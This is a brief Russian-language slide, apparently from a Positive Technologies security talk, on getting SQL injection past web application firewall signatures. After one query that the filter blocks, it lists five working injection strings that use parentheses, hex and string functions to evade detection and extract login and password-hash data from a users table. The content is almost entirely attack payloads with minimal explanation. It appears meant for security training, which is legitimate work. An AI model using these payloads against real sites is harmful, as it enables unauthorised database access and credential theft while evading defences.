 Практика обхода WAF: SQL Injection – обход сигнатур

Пример по обходу сигнатур

• Следующий запрос попадает в сигнатуру WAF

/?id=1+union+(select+1,2+from+users)

• Но порой, используемые сигнатуры можно обойти

/?id=1+union+(select+'xz'from+xxx)

/?id=(1)union(select(1),mid(hash,1,32)from(users))

/?id=1+union+(select'1',concat(login,hash)from+users)

/?id=(1)union(((((((select(1),hex(hash)from(users))))))))

/?id=(1)or(0x50=0x50)

...

POSITIVE TECHNOLOGIES